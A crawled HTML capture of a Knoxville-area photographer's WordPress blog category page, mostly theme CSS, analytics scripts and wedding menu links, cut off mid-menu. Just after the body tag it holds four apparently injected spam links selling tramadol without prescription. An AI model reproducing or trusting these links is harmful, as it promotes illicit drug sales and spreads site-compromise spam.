

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lisapriceblog.com/category/maternity/
body_size: 68467
content:

<!DOCTYPE html>

<!--[if lt IE 7]><html lang="en-US"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>

		<meta charset="utf-8">

		<!-- Google Chrome Frame for IE -->
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->

        <title>Maternity |</title>

		<!-- mobile meta -->
                    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        
		<link rel="shortcut icon" href="/wp-content/uploads/2014/05/lp-webicon1.png">

		<link rel="pingback" href="http://lisapriceblog.com/xmlrpc.php">

		<!-- Holding main menu -->
		
		<!-- head functions -->
		
<!-- All in One SEO Pack 2.3.2.3 by Michael Torbert of Semper Fi Web Design[846,871] -->
<meta name="keywords" itemprop="keywords" content="morristown tn maternity photography,photographer,jefferson city tn photographer,morristown tn photographer,family portraits - knoxville family photographer - jefferson city maternity session,jefferson city photographer,knoxville maternity photographer,morristown tn family photographer,knoxville family photographer,jefferson city photography,knoxville botanical gardens,maternity session in dandridge,baby,lakeway area,morristown maternity photographer,newborn,nursery photography,nursery session,knoxville photographer,el sazon,jefferson city child photographer,lisa price,morristown newborn photography,spring hil newborn photographer,spring hill tn maternity photographer,knoxville wedding photographer" />
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="http://lisapriceblog.com/category/maternity/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://lisapriceblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://lisapriceblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Maternity Category Feed" href="http://lisapriceblog.com/category/maternity/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lisapriceblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='login-with-ajax-css'  href='/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cb-main-stylesheet-css'  href='/wp-content/themes/valenti/library/css/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=%3A400%2C700%2C400italic%7C%3A400%2C700%2C400italic&#038;ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='/wp-content/themes/valenti/library/css/fontawesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='cb-ie-only-css'  href='/wp-content/themes/valenti/library/css/ie.css?ver=3.2' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://lisapriceblog.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://lisapriceblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"http:\/\/lisapriceblog.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=3.1.5'></script>
<script type='text/javascript' src='/wp-content/themes/valenti/library/js/modernizr.custom.min.js?ver=2.6.2'></script>
<link rel='https://api.w.org/' href='http://lisapriceblog.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lisapriceblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lisapriceblog.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style>.cb-overlay-stars .fa-star, #cb-vote .fa-star, #cb-to-top .fa-long-arrow-up, .cb-review-box .cb-score-box, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header #cb-cat-title a,  .buddypress .cb-cat-header #cb-cat-title a:visited, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span {
            color:#f68784;
        }#cb-search-modal .cb-header, .cb-join-modal .cb-header, .lwa .cb-header, .cb-review-box .cb-score-box, .bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
            border-color: #f68784;
        }.cb-sidebar-widget .cb-sidebar-widget-title, .cb-multi-widget .tabbernav .tabberactive, .cb-author-page .cb-author-details .cb-meta .cb-author-page-contact, .cb-about-page .cb-author-line .cb-author-details .cb-meta .cb-author-page-contact, .cb-page-header, .cb-404-header, .cb-cat-header, #cb-footer #cb-widgets .cb-footer-widget-title span, #wp-calendar caption, .cb-tabs ul .current, #bbpress-forums li.bbp-header, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
            border-bottom-color: #f68784 ;
        }#cb-main-menu .current-post-ancestor, #cb-main-menu .current-menu-item, #cb-main-menu .current-menu-ancestor, #cb-main-menu .current-post-parent, #cb-main-menu .current-menu-parent, #cb-main-menu .current_page_item, #cb-main-menu .current-page-ancestor, #cb-main-menu .current-category-ancestor, .cb-review-box .cb-bar .cb-overlay span, #cb-accent-color, .cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
            background-color: #f68784;
        }</style><style type="text/css">
                                                 body, #respond { font-family: Lora }
                                                 h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, #cb-nav-bar #cb-main-menu ul li > a, .cb-breaking-news span, .cb-grid-4 h2 a, .cb-grid-5 h2 a, .cb-grid-6 h2 a, .cb-author-posts-count, .cb-author-title, .cb-author-position, .search  .s, .cb-review-box .cb-bar, .cb-review-box .cb-score-box, .cb-review-box .cb-title, #cb-review-title, .cb-title-subtle, #cb-top-menu a, .tabbernav, .cb-byline, #cb-next-link a, #cb-previous-link a, .cb-review-ext-box .cb-score, .tipper-positioner, .cb-caption, .cb-button, #wp-calendar caption, .forum-titles, .bbp-submit-wrapper button, #bbpress-forums li.bbp-header, #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper input, #bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink, .widget_display_stats dl dt, .cb-lwa-profile .cb-block, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li, #buddypress .activity-list li.load-more, #buddypress a.activity-time-since, #buddypress ul#groups-list li div.meta, .widget.buddypress div.item-options, .cb-activity-stream #buddypress .activity-header .time-since, .cb-font-header, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .cb-infinite-scroll a, .cb-no-more-posts { font-family:'Satisfy' }
                     </style><style type="text/css">h1, .h1 {
    font-size: 32px;
    text-align: center;
    margin: 0 0 10px;
    font-family:'Satisfy', cursive;
}
p {
    font-size: 18px;
}#cb-top-menu .cb-breaking-news ul li a { color:#E87970; }</style><!-- end custom css -->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style>#cb-nav-bar #cb-main-menu .main-nav .menu-item-4:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-4:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-4 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-4 .cb-sub-menu { background:#f68784!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-4 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-6:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-6:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-6 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-6 .cb-sub-menu { background:#f68784!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-6 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-9:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-9:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-9 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-9 .cb-sub-menu { background:#f68784!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-9 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-355:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-355:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-355 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-355 .cb-sub-menu { background:#f68784!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-355 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-978:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-978:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-978 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-978 .cb-sub-menu { background:#f68784!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-978 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-979:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-979:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-979 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-979 .cb-sub-menu { background:#f68784!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-979 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-980:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-980:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-980 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-980 .cb-sub-menu { background:#f68784!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-980 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-2348:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2348:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2348 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2348 .cb-sub-menu { background:#f68784!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2348 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-2351:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2351:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2351 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2351 .cb-sub-menu { background:#f68784!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2351 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-2350:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2350:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2350 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2350 .cb-sub-menu { background:#f68784!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2350 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-2347:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2347:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2347 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2347 .cb-sub-menu { background:#f68784!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2347 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-977:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-977:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-977 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-977 .cb-sub-menu { background:#f68784!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-977 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-7079:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7079:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7079 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7079 .cb-sub-menu { background:#f68784!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-7079 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#f68784!important; }</style>
<!-- BEGIN GADWP v4.9.2 Universal Tracking - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script type="text/javascript">
(function($){
    $(window).load(function() {
        
            //Track Downloads
            $('a').filter(function() {
                return this.href.match(/.*\.(zip|ra*|mp*|avi|flv|mpeg|pdf|doc*|ppt*|xls*|jp*|png|gif|tiff|bmp|txt)(\?.*)?$/);
            }).click(function(e) {
                ga('send','event', 'download', 'click', this.href);
            });

            //Track Mailto
            $('a[href^="mailto"]').click(function(e) {
                ga('send','event', 'email', 'send', this.href);
             });
            
            //Track Outbound Links
            $('a[href^="http"]').filter(function() {
                if (!this.href.match(/.*\.(zip|ra*|mp*|avi|flv|mpeg|pdf|doc*|ppt*|xls*|jp*|png|gif|tiff|bmp|txt)(\?.*)?$/)){
                    if (this.href.indexOf('lisapriceblog.com') == -1) return this.href;
                }
            }).click(function(e) {
                ga('send','event', 'outbound', 'click', this.href);
            });
		    		                });
})(jQuery);
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4894474-19', 'auto');
  ga('require', 'displayfeatures');
  ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview', {'anonymizeIp': true});</script>

<!-- END GADWP Universal Tracking -->

		<!-- end head functions-->

	</head>

	<body class="archive category category-maternity category-37"><a href="http://lisapriceblog.com/e4p49vn">Order Tramadol Cod Next Day Delivery</a> <a href="http://lisapriceblog.com/xohb10k">Order Tramadol Us To Us</a> <a href="http://lisapriceblog.com/947hddbad">Tramadol Prescriptions Online</a> <a href="http://lisapriceblog.com/egdzqewh">Tramadol Order Overnight Shipping</a>

        
	    <div id="cb-outer-container">

    		<div id="cb-container" class="cb-unboxed clearfix"  >

                <header class="header clearfix cb-logo-center" role="banner">

                        <div class="wrap clearfix">
                                                                            <div id="logo" >
                                                <a href="http://lisapriceblog.com">
                                                    <img src="/wp-content/uploads/2014/05/bloglogo21.png" alt=" logo" width="291" height="72" data-retina-src="/wp-content/uploads/2014/05/bloglogo21@2x.png" />
                                                </a>
                                            </div>
                                                        </div>

    				    <nav id="cb-nav-bar" class="clearfix stickybar cb-light-menu cb-full-width" role="navigation">

                            <div id="cb-search-modal" class="cb-light-menu">
                        <div class="cb-search-box">
                            <div class="cb-header">
                                <div class="cb-title">Search</div>
                                <div class="cb-close">
                                    <span class="cb-close-modal"><i class="fa fa-times"></i></span>
                                </div>
                            </div><form role="search" method="get" class="cb-search" action="http://lisapriceblog.com/">

    <input type="text" class="cb-search-field" placeholder="" value="" name="s" title="">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>

</form></div></div> <div class="wrap clearfix"><div id="cb-main-menu" class="clearfix"><ul class="nav main-nav clearfix"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://lisapriceblog.com">Blog Home</a><div class="cb-links-menu"></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="http://lisapriceblog.com/category/weddings/">Weddings</a><div class="cb-big-menu"><div class="cb-articles">
                                    <div class="cb-featured">
                                        <div class="cb-mega-title h2"><span style="border-bottom-color:#f68784;">Featured</span></div>
                                        <ul> <li class="cb-article clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/jeffersoncitytnweddingphotographer/"><img width="480" height="240" src="/wp-content/uploads/2015/09/knoxvilleweddingphotographer088-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="" srcset="/wp-content/uploads/2015/09/knoxvilleweddingphotographer088-480x240.jpg 480w, /wp-content/uploads/2015/09/knoxvilleweddingphotographer088-1040x520.jpg 1040w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/jeffersoncitytnweddingphotographer/">Joshua & Laura's Wedding | Knoxville Wedding Photographer</a></h2>
                            
                        </div></li></ul>
                                     </div>
                                     <div class="cb-recent cb-recent-fw">
                                        <div class="cb-mega-title h2"><span style="border-bottom-color:#f68784;">Recent</span></div>
                                        <ul> <li class="cb-article-1 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-4/"><img src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png" alt="article placeholder" data-src-retina="/wp-content/themes/valenti/library/images/thumbnail-80x60@2x.png" data-src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png"></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-4/">Sterling &#038; Mary Katherine&#8217;s Wedding at The Mill &#038; Mine in Knoxville, TN</a></h2>
                            
                        </div></li> <li class="cb-article-2 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/chris-and-lizzies-destination-wedding-at-dollywoods-dreammore-resort-wedding-2/"><img src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png" alt="article placeholder" data-src-retina="/wp-content/themes/valenti/library/images/thumbnail-80x60@2x.png" data-src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png"></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/chris-and-lizzies-destination-wedding-at-dollywoods-dreammore-resort-wedding-2/">Chris and Lizzie&#8217;s Destination Wedding at Dollywood&#8217;s DreamMore Resort Wedding</a></h2>
                            
                        </div></li> <li class="cb-article-3 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/connor-leannas-knoxville-wedding-at-the-cathedral-of-the-most-sacred-heart-of-jesus-2/"><img src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png" alt="article placeholder" data-src-retina="/wp-content/themes/valenti/library/images/thumbnail-80x60@2x.png" data-src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png"></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/connor-leannas-knoxville-wedding-at-the-cathedral-of-the-most-sacred-heart-of-jesus-2/">Connor &#038; Leanna&#8217;s Knoxville Wedding at The Cathedral of the Most Sacred Heart of Jesus</a></h2>
                            
                        </div></li> <li class="cb-article-4 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-3/"><img src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png" alt="article placeholder" data-src-retina="/wp-content/themes/valenti/library/images/thumbnail-80x60@2x.png" data-src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png"></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-3/">Sterling &#038; Mary Katherine&#8217;s Wedding at The Mill &#038; Mine in Knoxville, TN</a></h2>
                            
                        </div></li> <li class="cb-article-5 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-2/"><img src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png" alt="article placeholder" data-src-retina="/wp-content/themes/valenti/library/images/thumbnail-80x60@2x.png" data-src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png"></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn-2/">Sterling &#038; Mary Katherine&#8217;s Wedding at The Mill &#038; Mine in Knoxville, TN</a></h2>
                            
                        </div></li> <li class="cb-article-6 clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn/"><img src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png" alt="article placeholder" data-src-retina="/wp-content/themes/valenti/library/images/thumbnail-80x60@2x.png" data-src="/wp-content/themes/valenti/library/images/thumbnail-80x60.png"></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/sterling-mary-katherines-wedding-at-the-mill-mine-in-knoxville-tn/">Sterling &#038; Mary Katherine&#8217;s Wedding at The Mill &#038; Mine in Knoxville, TN</a></h2>
                            
                        </div></li></ul>
                                     </div>
                                 </div></div></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://lisapriceblog.com/category/engagements/">Engagements</a><div class="cb-big-menu"><div class="cb-articles">
                                    <div class="cb-featured">
                                        <div class="cb-mega-title h2"><span style="border-bottom-color:#f68784;">Featured</span></div>
                                        <ul> <li class="cb-article clearfix">
                        <div class="cb-mask" style="background-color:#f68784;"><a href="http://lisapriceblog.com/karyn-johns-engagement-session/"><img width="480" height="240" src="/wp-content/uploads/2014/09/lisapricephotography_0401-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="" /></a></div>
                        <div class="cb-meta">
                            <h2 class="h4"><a href="http://lisapriceblog.com/karyn-johns-engagement-session/">Knoxville Engagement Photographer| Karyn & John</a></h2>
                            
                        </div></li></ul>
                                     </div>
                                     <div class="cb-recent cb-recent-fw">
